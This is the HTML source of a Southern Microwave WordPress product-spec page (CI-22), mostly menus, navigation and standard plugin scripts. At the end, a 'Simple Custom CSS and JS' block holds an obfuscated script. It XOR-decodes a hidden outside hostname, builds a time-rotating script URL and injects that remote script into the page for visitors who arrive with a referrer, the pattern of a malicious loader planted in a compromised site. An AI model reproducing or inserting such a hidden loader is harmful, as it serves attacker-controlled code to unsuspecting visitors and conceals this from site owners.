<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1898" id="mega-menu-item-1898"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1899" id="mega-menu-item-1899"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div>
		'
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://southernmw.com/">Home</a><span class="delimiter"> /  </span> CI-22</div></div><h1 class="page-title"><span>CI-22</span></h1></div></div></div>
		

		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-683" class="post-683 specs type-specs status-publish hentry">

				<header class="entry-header"><h3 class="post-title">CI-22</h3><div class="entry-meta"><span class="date"><a href="https://southernmw.com/specs/ci-22/" title="CI-22"><time datetime="2016-10-07T13:58:39+00:00"><span class="date-month">October 7, 2016</span></time></a></span><span class="author"><a href="https://southernmw.com/author/smi-admin/" title="View all posts by smi-admin" rel="author">smi-admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
								</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
				
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://southernmw.com/specs/ci-21/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Previous</span></a></div>		<div class="nav-next"><a href="https://southernmw.com/specs/ci-23/" rel="next"><span class="meta-nav">Next</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				

	<div id="comments">
	<div id="comments-core" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave Comment</h3><p class="must-log-in">You must be <a href="https://southernmw.com/wp-login.php?redirect_to=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fci-22%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</div><div class="clearboth"></div><!-- #comments .comments-area -->
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			&copy; 2026 Southern Microwave, Inc.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-1699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1699"><a href="http://southernmw.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://southernmw.com/about-smi/">About SMI</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://southernmw.com/products/">Products</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs">Quotes</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://southernmw.com/whats-new/">What&#8217;s New!</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://southernmw.com/contact-us/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SMI/*","/wp-content/themes/melos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2ac1a398a7"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#header","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.1" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.1" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://southernmw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://southernmw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4afa05) {
    
    var _392bcd = Date.now();
    var _6292d1 = 1000;
    _392bcd = _392bcd / _6292d1;
    _392bcd = Math.floor(_392bcd);

    var _97371d = 600;
    _392bcd -= _392bcd % _97371d;
    _392bcd = _392bcd.toString(16);

    var _df3dcf = _4afa05.referrer;

    if (!_df3dcf) return;

    var _18d754 = [10801, 10804, 10795, 10808, 10809, 10812, 10798, 10805, 10815, 10802, 10812, 10799, 10809, 10806, 10804, 10793, 10867, 10804, 10803, 10811, 10802];

    _18d754 = _18d754.map(function(_c5fbb3){
        return _c5fbb3 ^ 10845;
    });

    var _3270a = "1ed5db4e12a14119d2165ec24a139b2f";
    
    _18d754 = String.fromCharCode(..._18d754);

    var _1d281b = "https://";
    var _7adce6 = "/";
    var _867b37 = "track-";

    var _4bd67d = ".js";

    var _af42f3 = _4afa05.createElement("script");
    _af42f3.type = "text/javascript";
    _af42f3.async = true;
    _af42f3.src = _1d281b + _18d754 + _7adce6 + _867b37 + _392bcd + _4bd67d;

    _4afa05.getElementsByTagName("head")[0].appendChild(_af42f3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd5bffcf39ffd19cbe121cc19eb89478 --><!-- end Simple Custom CSS and JS -->

</body>
</html>